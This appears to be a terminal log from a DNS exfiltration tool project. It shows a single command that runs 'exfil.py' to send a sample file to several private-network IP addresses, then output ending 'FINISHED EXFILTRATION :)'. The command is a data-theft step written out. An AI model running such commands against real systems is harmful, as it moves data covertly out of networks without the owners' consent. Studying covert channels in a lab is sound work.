 saais@pop-os:~/Desktop/hacks/dns_exfil$ spy exfil.py f sample.txt 192.168.145.74 192.168.145.133 hello
Addresses Involved -
192.168.145.74
192.168.145.133
192.168.145.175
192.168.145.11
192.168.145.16
192.168.145.53
192.168.145.118
192.168.145.17
192.168.145.103
192.168.145.91
192.168.145.192
192.168.145.166
Total number of Bytes :  29
Interval time set :  1.0344827586206897
Estimated Completion time : 0.5579999999999999 minutes
FINISHED EXFILTRATION :)
saais@pop-os:~/Desktop/hacks/dns_exfil$